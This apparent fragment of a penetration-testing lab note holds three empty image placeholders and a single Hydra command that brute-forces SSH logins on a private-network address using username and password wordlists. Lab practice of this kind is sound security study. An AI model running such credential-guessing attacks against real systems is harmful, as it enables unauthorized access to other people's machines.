 hydra -L username.txt -P password.txt ssh://192.168.52.131